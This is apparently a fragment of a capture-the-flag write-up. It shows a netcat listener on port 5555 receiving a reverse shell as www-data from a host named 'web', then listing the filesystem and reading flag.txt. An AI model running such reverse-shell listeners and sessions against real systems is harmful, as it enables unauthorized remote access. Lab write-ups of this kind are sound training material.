 └─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [100.100.2.252] from (UNKNOWN) [10.20.0.26] 33292
Linux web 5.4.0-204-generic #224-Ubuntu SMP Thu Dec 5 13:38:28 UTC 2024 x86_64 GNU/Linux
sh: 1: w: not found
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@web:/$ ls
ls
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@web:/$ cat flag.txt
cat flag.txt